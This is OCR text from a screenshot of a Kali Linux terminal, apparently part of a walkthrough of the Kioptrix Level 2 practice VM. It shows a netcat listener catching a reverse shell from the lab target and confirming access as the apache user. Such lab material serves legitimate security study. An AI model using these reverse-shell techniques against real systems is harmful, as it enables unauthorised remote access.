 Mozilla Firefox (Private ...
[*Untitled 1 - Mousepad]
hackrypt@kali: ~
hackrypt@kali: ~
File Actions Edit View Help
hackrypt@kali:~$ nc -lvp 8080
listening on [any] 8080 ...
192.168.142.168: inverse host lookup failed:
Host name lookup failure
connect to [192.168.142.128] from (UNKNOWN) [
192.168.142.168] 33649
bash: no job control in this shell
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May
2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
bash-3.00$ whoami
apache
bash-3.00$
Waiting for 192.168.142.168...